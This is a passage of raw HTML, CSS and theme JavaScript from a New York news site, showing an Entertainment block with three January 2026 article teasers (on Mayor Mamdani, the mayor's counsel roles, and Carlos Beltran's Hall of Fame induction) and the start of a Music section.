block_tdi_120.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"23","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt2":"#ffffff","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#ffffff","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","title_tag":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt":"#d3d3d3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3050";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1017";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/entertainment" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-mayor-takes-on-hotel-junk-fees-condemns-antisemitism-in-brooklyn"  rel="bookmark" class="td-image-wrap " title="MAMDANI’S FIRST 100 DAYS: Mayor takes on hotel ‘junk fees,’ condemns antisemitism in Brooklyn" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_0550-696x403.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-mayor-takes-on-hotel-junk-fees-condemns-antisemitism-in-brooklyn"  rel="bookmark" title="MAMDANI’S FIRST 100 DAYS: Mayor takes on hotel ‘junk fees,’ condemns antisemitism in Brooklyn">MAMDANI’S FIRST 100 DAYS: Mayor takes on hotel ‘junk fees,’ condemns antisemitism in Brooklyn</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:30:10-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/what-is-the-difference-between-the-mayors-corporation-counsel-and-chief-counsel"  rel="bookmark" class="td-image-wrap " title="What is the difference between the mayor’s corporation counsel and chief counsel?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_5606-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/what-is-the-difference-between-the-mayors-corporation-counsel-and-chief-counsel"  rel="bookmark" title="What is the difference between the mayor’s corporation counsel and chief counsel?">What is the difference between the mayor’s corporation counsel and chief counsel?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:11:46-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/carlos-beltran-inducted-into-hall-of-fame-expected-to-wear-mets-cap"  rel="bookmark" class="td-image-wrap " title="Carlos Beltran inducted into Hall of Fame, expected to wear Mets cap" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2006-10-18T000000Z_1395271781_GM1DTSXRLFAA_RTRMADP_3_SPORT-BASEBALL-696x518.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/carlos-beltran-inducted-into-hall-of-fame-expected-to-wear-mets-cap"  rel="bookmark" title="Carlos Beltran inducted into Hall of Fame, expected to wear Mets cap">Carlos Beltran inducted into Hall of Fame, expected to wear Mets cap</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:20:20-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media (min-width:768px){.tdi_122{margin-left:-50px;margin-right:-50px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-40px;margin-right:-40px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-20px;margin-right:-20px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_122{margin-bottom:70px!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:40px!important}}@media (max-width:767px){.tdi_122{margin-bottom:45px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_126  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_126{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-40px;margin-right:-40px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-30px;margin-right:-30px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-15px;margin-right:-15px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_128{margin-bottom:80px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:55px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_132{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_132,.tdi_132 .tdc-inner-columns{display:block}.tdi_132 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_132.tdc-row-content-vert-center,.tdi_132.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_132.tdc-row-content-vert-bottom,.tdi_132.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_132.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_132.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_132{margin-top:-5px!important;margin-bottom:10px!important}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_135"   >
<style>.tdi_135{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-right:15px!important}}@media (max-width:767px){.tdi_135{margin-right:16px!important}}</style>
<style>.tdi_135 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_135 i,.tdi_135 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_135{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_135 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_135 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_136 svg{fill:#666666}.tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_136 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-top:9px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Music</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:65%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:inline-block}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-post-category{background-color:#666666;color:#ffffff}.tdi_138 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_138 .td-module-title a{color:#d6d6d6}.tdi_138 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_138 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 30px}.tdi_138 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_138 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 20px}.tdi_138 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_138 .td-module-container:before{bottom:-12.5px}.tdi_138 .td-excerpt{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:55%}.tdi_138 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:column}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-module-meta-info{padding:18px 0 0}.tdi_138 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_138 .td-module-container:before{bottom:-21px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_138 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
